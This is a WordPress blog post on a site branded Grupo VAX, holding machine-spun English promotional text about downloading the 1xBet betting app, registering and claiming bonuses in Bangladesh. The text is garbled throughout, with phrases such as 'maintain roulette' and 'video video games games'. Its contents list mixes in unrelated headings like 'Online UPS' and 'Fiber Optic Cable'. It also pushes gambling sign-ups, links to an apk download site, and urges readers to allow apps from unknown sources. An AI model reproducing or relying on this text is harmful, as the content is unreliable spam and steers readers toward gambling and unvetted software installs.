<link rel="https://api.w.org/" href="http://grupovax.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://grupovax.com.br/wp-json/wp/v2/posts/1105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://grupovax.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://grupovax.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='http://grupovax.com.br/?p=1105' />
<link rel="alternate" type="application/json+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2F1xbet-login-process-in-bangladesh-1xbet-registration-sign-up-offer-1xbet-create-accoun%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://grupovax.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgrupovax.com.br%2F1xbet-login-process-in-bangladesh-1xbet-registration-sign-up-offer-1xbet-create-accoun%2F&#038;format=xml" />
<link rel="pingback" href="http://grupovax.com.br/xmlrpc.php">
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-32x32.png" sizes="32x32" />
<link rel="icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-180x180.png" />
<meta name="msapplication-TileImage" content="http://grupovax.com.br/wp-content/uploads/2021/02/cropped-favicon-grupo-vax-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-1105 single-format-standard ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-no-sidebar astra-3.4.2 ast-normal-title-enabled elementor-default elementor-kit-25">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation ast-flex-1"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-menu-1" class="main-navigation ast-inline-flex"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Navegação do site"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-16 menu-item"><a href="http://grupovax.com.br/" class="menu-link">Home</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1105 post type-post status-publish format-standard hentry category-1xbet-bangladesh ast-article-single" id="post-1105" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">1xBet login process in Bangladesh  1xBet registration, sign up offer  1xBet Create accoun</h1><div class="entry-meta"><span class="cat-links"><a href="http://grupovax.com.br/category/1xbet-bangladesh/" rel="category tag">1xbet Bangladesh</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de adm_vax" 
				href="http://grupovax.com.br/author/adm_vax/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>adm_vax</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>1xBet login process in Bangladesh  1xBet registration, sign up offer  1xBet Create account</p>
<h1>1xBet app download review Bangladesh  1xBet apk download latest version for Android</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">How to perform 1xBet download PC</a></li>
<li><a href="#toc-1">All the mobile payment types available on 1xBet platform</a></li>
<li><a href="#toc-2">⭐ Where the bookmaker’s bonuses can be used?</a></li>
<li><a href="#toc-3">How to play 1xBet live cricket</a></li>
<li><a href="#toc-4">Bet download iOS: comprehensive guide</a></li>
<li><a href="#toc-5">What is 1xBet referral bonus</a></li>
<li><a href="#toc-6">bet Canada &#038; Ontario Evaluate 2022</a></li>
<li><a href="#toc-7">Live Casino</a></li>
<li><a href="#toc-8">What are the Features of 1xBet BD Bonus</a></li>
<li><a href="#toc-9">Bet app download procedure in Bangladesh: mobile versions review</a></li>
<li><a href="#toc-10">Available 1xBet registration process options</a></li>
<li><a href="#toc-11">What is 1xBet live betting</a></li>
<li><a href="#toc-12">Bet registration bd — why should you use the mobile application</a></li>
<li><a href="#toc-13">Bet Mobile offers a huge selection of events and markets</a></li>
<li><a href="#toc-14">How do you get the bonus on 1XBET Bangladesh?</a></li>
<li><a href="#toc-15">Simply download of 1xBet app for iOS</a></li>
<li><a href="#toc-16">Bet for Android — How to download the app</a></li>
<li><a href="#toc-17">Registration</a></li>
<li><a href="#toc-18">Learn What 1xBet Bangladesh Online Betting Company Offers its Clients</a></li>
<li><a href="#toc-19">How to receive 1xBet mobile registration bonus</a></li>
<li><a href="#toc-20">bet Asian Countries</a></li>
<li><a href="#toc-21">Accessories</a></li>
<li><a href="#toc-22">Bet Mobile Casino – Versatile High-tech Solution</a></li>
<li><a href="#toc-23">Online UPS</a></li>
<li><a href="#toc-24">System requirements for 1xBet for Android</a></li>
<li><a href="#toc-26">Why you should pass 1xBet app update download in Bangladesh?</a></li>
<li><a href="#toc-28">Fiber Optic Cable &#038; Accessories</a></li>
<li><a href="#toc-29">More Betting Site</a></li>
<li><a href="#toc-30">Copyright © Powered by [Write 1xbet Official Promo Code= None]</a></li>
<li><a href="#toc-31">Is it hard to perform 1xBet download Android?</a></li>
<li><a href="#toc-32">💰HOW CAN YOU EARN MONEY WITH 1XBET? PREDICTIONS ON SPORTS EVENTS</a></li>
<li><a href="#toc-34">Bet basketball options for betting</a></li>
</ul>
</div>
<p>The players can make bets on this exciting game with 1xBet badminton live. The company obtains an impressive sportsbook, where the players can find 1xBet cricket among others. Although this game may seem to some people boring, some bettors find it exciting. The users of the platform usually highlight such advantage of 1xBet live stream as a super-fast speed and the pictures` clarity. To enjoy this feature, the bettors must get registered first and make a deposit. This is also not a difficult thing to do as the company has developed everything so that the punters face minimum inconveniences.</p>
<ul>
<li>When it involves 1xBet’s online betting decisions, it’s secure to say that there isn’t a notable sport or a betting market the operator has not included in its provide.</li>
<li>For an in depth take a look at ofall kinds of maintain roulette, go to the official web site online of the1xBetbookmaker.</li>
<li>They will find a solution for any problem, let it be the app for windows issues or anything else.</li>
<li>Take the promotional coupon to enhance the welcome offer up to $144.</li>
</ul>
<p>Many of the world’s smaller national leagues can be discovered at 1xBet Sportsbook. When you make up your mind to make the most of a credit card and in addition the conventional bank transfer, get ready to attend for five group days to get your account credited. When all of the bets for the required quantity are settled, the bonus is fully wagered.</p>
<h2 id="toc-0">How to perform 1xBet download PC</h2>
<p>The mobile application for Android obtains a high-quality interface where the users will find all the features of the website. It can be downloaded and installed on all types of mobile devices like mobile phones, tablets and TV boxes. In addition to ordinary 1xBet betting games, the speedy app offers users several other events such as versatile casino slots. It also allows you to make bets on Baccarat and Poker through online croupiers. The application was developed to ensure the realization of all features offered by the mobile version of a standard webpage. It provides online 1xBet live cricket streaming and a wide variety of games <a href="https://1xbettbangladesh.com/">1xbet download</a>.</p>
<p>According to the customer reviews, both 1xBet apk and the website are user-friendly and easy to navigate. The designs are just eye-catching, but at the same time, they do not strain the users` eyes. The colours are not too bright not to distract the bettors from their wagering goals.</p>
<h3 id="toc-1">All the mobile payment types available on 1xBet platform</h3>
<p>This section of the live streaming app features professional dealers that do their job at the appropriate level. Well-studies voice and good speaking skills let you understand every nuance.</p>
<ul>
<li>The bookmaker offers the quickest online access to all the Android-toting members with the help of a dedicated official application.</li>
<li>In addition to ordinary 1xBet betting games, the speedy app offers users several other events such as versatile casino slots.</li>
<li>People love it because the rules are not hard to understand, and the process is exciting.</li>
<li>The players can perform it by clicking on “Deposits in-game account”.</li>
</ul>
<p>In addition, the platform constantly pleases its visitors with  something new and therefore you can also use the 1xBet no deposit bonus code or 1xBet 100 bonus to ensure your bet. In addition to traditional prematch, live and sweepstakes, this leader among live betting sites offers a wide selection of 1xBet casino games, slots, virtual and TV games.</p>
<h3 id="toc-2">⭐ Where the bookmaker’s bonuses can be used?</h3>
<p>The majority of other gateways ensure instant payouts to your main account of the 1xBet APK. Note that whether you play from the downloaded app or the PC version, you use the same account. In other words if you win on the mobile, you can withdraw from the desktop interface. That’s why it’s crucial to take care not only of entertainment but also of your finances. Betting is able to provide profit if counting money in the right way. Fortunately, the 1xBet mobile application facilitates this responsible task when presenting the myriads of payment systems to choose from.</p>
<ul>
<li>The customers will see a wide range of payment methods in 1xBet app Windows or any other.</li>
<li>The means payments are organized and secured is a critical half for each the players and for the operator.</li>
<li>Registration on this lite version is seamless for model new customers of the 1xbet on-line betting platform.</li>
<li>It is not any marvel punters choose 1xbet – they’ve supreme sports activities protection, fairly a few betting markets, extreme odds, and good presents.</li>
<li>In addition to that, the bettors will also be able to enjoy such benefits as full cross-platform compatibility as no 1xBet app download apk or installation are required.</li>
</ul>
<p>The language bar will turn out to be visible as quickly as the bettor downloads this technique to a cellular. [newline]The gamers can choose worldwide languages as correctly as quite rare ones. The technique of app obtain will be finalized inside numerous minutes. The bettors, who place the bets frequently, will benefit of it so much.</p>
<h2 id="toc-3">How to play 1xBet live cricket</h2>
<p>I was just testing if they permit me to take my money back and find yourself I had went through all of the processes and took back my desposit money. My account failed to desposit since then but eventually they allowed me take take my a reimbursement.</p>
<ul>
<li>They can place taking part in bets on poker, jackpot, completely different roulette video video games games.</li>
<li>Use the 1xBet promo code for registration as well, sconce it stays valid and can bring you more profit.</li>
<li>Bonus funds are credited to the account and need wagering, and the deposit is credited to the main account.</li>
<li>Give the punter wagering choices across the clock, and the convenience of accessing these providers by way of laptop or the cellular app.</li>
</ul>
<p>If you’re a part of the community already, just sign in and choose your favorite market to bet on. The bookmaker managed to develop really progressive software that gifts all bells and whistles. No interruptions and interferences during live matches happen that makes this loader worth download. To get the maximum 1xBet bonus, a bettor must complete all the points, and most importantly, deposit the same amount into the 1xBet online account.</p>
<h2 id="toc-4">Bet download iOS: comprehensive guide</h2>
<p>There is at all times a hyperlink to the most recent cellular mannequin of the progressive growth on the official website of the workplace. After utilizing the download 1xbet app, the world of betting will open for you from a very new perspective. But sooner than you’ll have the flexibility to withdraw bonus funds or use them as your private, frequent steadiness, you must meet the wagering necessities. Millions of residents have an interest within the alternative to put bets plus play slots – and so they want high quality providers.</p>
<ul>
<li>Placing bets wisely can bring additional income, and with live betting mode, it is going to be easier.</li>
<li>Instead of taking the safest ways of slow and steady development, 1xBet has performed several big and even risky steps.</li>
<li>Decide which one suits you best of all, begin the registration process and enjoy available types of sports as soon as possible.</li>
<li>The players should take this offer into account because it helps them to feel more confident.</li>
</ul>
<p>Such applications significantly simplify work and allow users to get access to an account everywhere and any time. On the Internet, you can find various utilities, but the apk is considered to be the most popular one. Learn how to work with 1xBet and how to register to access all the features of this 1xBet sign up offer. From betting to live streams, you can enjoy the best gaming experience.</p>
<h3 id="toc-5">What is 1xBet referral bonus</h3>
<p>Gambling isn’t a approach to generate income &amp; in all probability, you will lose cash. How have you not already clicked ‘back’ or moved on to read another of our Canadian sportsbook reviewsfor a reliable operators for Canada. Don’t be swayed by the odds you see there or the La Liga and Serie A brand placements. This is since you don’t essentially need to hassle about bugs as you’ll while betting by means of the website.</p>
<ul>
<li>Select the game you like and all the live matches will appear immediately.</li>
<li>This means that the promotions are so good that it is hard for other betting platforms in this industry to compete with 1xBet company.</li>
<li>Fortunately, at 1xbet Canada you have a great choice of fee suppliers irrespective of the place in the world you’re.</li>
</ul>
<p>With regard to download 1xBet app for Android, the following information will help to understand how to perform 1xBet download Bangladesh. If you haven’t experienced the online betting at all, it’s the right time to enter the bookmaker’s official web-resource and start filling in the application form.</p>
<h3 id="toc-6">bet Canada &#038; Ontario Evaluate 2022</h3>
<p>And if earlier for this purpose it was required to use a personal computer, now it is possible to track any sporting events and place bets from a mobile device. When the user is completing his registration process by using the 1xBet affiliate link  that has been provided by 1xBet partner, the partner gains commission from this transaction. The fact that it can do this feature in many sports categories that 1xBet movie provides, users did put the company in a different place than the other bookmakers.</p>
<ul>
<li>If the customers decide to pick the classic bank transfer or a credit card, the process can take around five business days.</li>
<li>The application allows smartphone owners to benefit from betting on 1xBet using their devices anywhere without having a real pc.</li>
<li>To enjoy this feature, the bettors must get registered first and make a deposit.</li>
<li>When the user is completing his registration process by using the 1xBet affiliate link that has been provided by 1xBet partner, the partner gains commission from this transaction.</li>
<li>Developing an app is one more essential thing to do for any betting company.</li>
<li>All you need is 1xBet download Android the new version from the official website and install it on your mobile.</li>
</ul>
<p>In theSettingssection, tweak the settings in your gadget to allow it to place in apps from unknown sources. The simplest option is wagering on the winner so even the new customers will do it easily. At first, betting on 1xBet basketball may seem difficult to perform but when the punters manage to assess the situation and the chances of the teams, winning becomes easier. Another good news is that this game can be watched on the TV or 1xBet live and change bets if required. Or they can see if the chosen team has played in the country before and the outcome was. Placing bets wisely can bring additional income, and with live betting mode, it is going to be easier.</p>
<h2 id="toc-7">Live Casino</h2>
<p>In order to do this, go to the “Applications” section on the official website and choose «1XWIN» utility. A user will only have to choose the way of the apk for pc installation and wait until it will be unpacked. At first, it was known only in the CIS countries but high ratings made it possible to enter the foreign market. Today, bettors from different parts of the world are customers of the company. This is not the whole list of devices with which the application will work perfectly.</p>
<p>Transferring cryptocurrencies, they will get the amount in a few minutes. One of the most superb things about the betting dealer is that they have done their best to create excellent possibilities probable in everything.</p>
<h3 id="toc-8">What are the Features of 1xBet BD Bonus</h3>
<p>Finally, a variety of different 1xBet casino games are also available on both the mobile-based website and the mobile app. One of the popular features built into the app and the mobile version of 1xBet is the live streaming option. The 1XBET promo code for registration permits you to benefit from everything from free spins and bonus funds to cashback provides and more. You can place bets from any of them, however it’s necessary that there are funds on the selected account and the guess doesn’t exceed the amount on the account. Before inserting a wager, make sure to select the account from which the wager might be debited. For this methodology, you only must decide out your country of residence and the international cash by which deposits and withdrawals of cash from the gaming account might be made.</p>
<ul>
<li>It can be downloaded and installed on all types of mobile devices like mobile phones, tablets and TV boxes.</li>
<li>So, fill in the form and provide the operator with relevant information.</li>
<li>Bingo, keno, roulette and scratch playing cards can’t be used for wagering.</li>
<li>To find out the number of factors a participant can make a corresponding request in his private account.</li>
<li>Go to your iPhone or iPad’s settings and, beneath the iTunes and App Store settings, click on onView Apple IDand enter your password.</li>
</ul>
<p>This makes the bookmaker stand out because other betting dealers provide games only. Nowadays, it is hard to imagine a successful bookmaker without a mobile application; hence, this thing is of great demand. As the company is one of the leading ones in the betting industry, there is 1xBet mobile app.</p>
<h2 id="toc-9">Bet app download procedure in Bangladesh: mobile versions review</h2>
<p>They are modern and comfortable enough to let you feel free and protected. Whether you choose live poker of roulette, the clear display with all the necessary functions for the 1xBet mobile betting. In the case of the 1xBet download iOS, things are even more straightforward. Irrespective of your gadget’s operational system, the advanced application is accessible and it’s ready to provide you with tons of winnings. Click the green IOS button to get to the app obtain and set up display.</p>
<ul>
<li>With 1xBet live betting dealer, the customers can get some money while enjoying the game.</li>
<li>There are worldwide phone 1xxbet numbers entered as prospects for getting involved with the customer service staff.</li>
<li>Problems with the 1xBet withdraw bonus money in promotions arise, if not all the conditions are fulfilled or for technical reasons.</li>
<li>This 1xBet download is available for Android and iOS systems and can be downloaded for free from the website itself.</li>
<li>Also, with the help of live chat 1xBet, you can get customer support every time you need it from 1xBet Wikipedia.</li>
</ul>
<p>Not only their promotions and 1xBet app are beautiful but the payment methods as well. Moreover, using outdated versions of the 1xBet app may pose risks to your security.</p>
<h3 id="toc-10">Available 1xBet registration process options</h3>
<p>As a part of the settlement, 1xBet will sponsor primary national competitions comparable to Brasileiro Série C and Brasileiro Série D with naming rights. 1xBrowser App for Linux– This is a light-weight browser app designed for Linux customers.</p>
<ul>
<li>If you are a beginner, then it is better to select football or any other game you know well.</li>
<li>It’s a decent alternative but still, you can download the mobile iOS or 1xBet app Windows to provide the most possible comfort and responsiveness.</li>
<li>If you think the company is offering only promotions and bonuses, you are wrong.</li>
<li>It also allows you to make bets on Baccarat and Poker through online croupiers.</li>
<li>With new features and improvements, the 1xbet latest version is sure to enhance your online betting experience.</li>
</ul>
<p>If you’ve obtained each thing through the e-book, contact the client assist group for additional assistance. There is a in depth vary of sports activities actions out there to you on this on-line bookie. As anticipated, cricket, soccer, or soccer as some realize it has the widest outreach. Go to the app store, discover 1xBet and follow the onscreen prompts.</p>
<h2 id="toc-11">What is 1xBet live betting</h2>
<p>The 1xbet update download is quick and easy, so you can start using the new features right away. Every customer enjoys making predictions on matches played by their favorite team. By combining their own knowledge with reliable statistics, customers can turn their predictions into money.</p>
<ul>
<li>The bookmaker offers its players to get a bonus for 1xBet registration bd, equivalent to 100% of the amount of the first deposit.</li>
<li>The brilliant and vibrant games of the on line casino are dropped at life by 1xBet CA, in line with other in style on line casino operators corresponding to Netbet and Bethard.</li>
<li>Like any other software, it requires regular updates to improve its functionality and meet user demands.</li>
<li>The bonuses shall be credited routinely to your “Bonus Account.” You can change to this account when inserting your bets, so the stake comes out of your bonus funds.</li>
</ul>
<p>Before you get down to 1xBet app download apk, it is necessary to change some device settings. The procedure is obligatory in order to be able to complete 1xBet download Bangladesh. Learn how 1xBet create account works to become a winner betting and start playing with more confidence. If you are using Blackberry or Symbian, you should know that 1xBet apk is not available for such operating systems. The situation is completely different when it comes to 1xBet Android app download or the iOS one.</p>
<h2 id="toc-12">Bet registration bd — why should you use the mobile application</h2>
<p>At the second, you can even wager on soccer matches on the Olympics, for instance. What conditions the bookmaker presents its clients, we have checked intimately for you on this 1xBet evaluate Canada. There are greater than 85 completely different payment options obtainable in Canada so yow will discover the one that is appropriate for you.</p>
<ul>
<li>Then, you can add your profile and submit your decision to acquire the welcome bonus – up to $144 via the promotional code.</li>
<li>There can also be a stay streaming option for punters that watch video games for stay betting alternatives.</li>
<li>This way the players will be able to make the smartest decisions for their live wagers.</li>
<li>Although it is not very convenient when making accumulator and live bets.</li>
</ul>
<p>There are over eighty(!) software program providers out there to select from, together with many renowned firms corresponding to NetEnt, BetSoft, Evolution and Concept Gaming. Our 1xBet Review Canada examines all these elements, in addition to whether the presents seem to be a scam or fraud.</p>
<h3 id="toc-13">Bet Mobile offers a huge selection of events and markets</h3>
<p>You should buy a code that gives the player with a transition in the course of the sport on the slot immediately into the bonus rounds. Give the punter wagering choices across the clock, and the convenience of accessing these providers by way of laptop or the cellular app. A really solid and respected operator that is conscious of what its players need and tips on how to ship high-quality gaming on time, anytime, and from anywhere.</p>
<p>Thus, you have to place bets on expresses with at least three occasions with odds of 1.4 and better. As if all of that wasn’t enough, 1xBet throws hold vendor video video games into the combination. Live blackjack, baccarat, and roulette have been all obtainable throughout our 1xBet think about. There are worldwide phone 1xxbet numbers entered as prospects for getting involved with the customer service staff. The platform supposedly provides gamers options to guess in more than 60,000 sports events and tournaments. The maximum stake allowed, however, is limited by no matter you may have in your online account.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://grupovax.com.br/mostbet-app-download-on-ios-and-android-apk-mostbet-ap/" rel="prev"><span class="ast-left-arrow">&larr;</span> Post anterior</a></div><div class="nav-next"><a href="http://grupovax.com.br/best-betting-sites-in-bangladesh-202-2/" rel="next">Post seguinte <span class="ast-right-arrow">&rarr;</span></a></div></div>
	</nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026 Grupo VAX | Todos os direitos reservados</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.4.2' id='astra-theme-js-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="maBlePFfYQrdA" value="NbrctISvM" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="NZWpgQ_aXCs-fJ" value="5VnyIeu4cHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("maBlePFfYQrdA", "NbrctISvM");
data.data.append("NZWpgQ_aXCs-fJ", "5VnyIeu4cHo");
                    }
                    else {
                        data.data =  data.data + '&maBlePFfYQrdA=NbrctISvM&NZWpgQ_aXCs-fJ=5VnyIeu4cHo';
                    }
                }
            });

        });
	</script>
		</body>
</html>
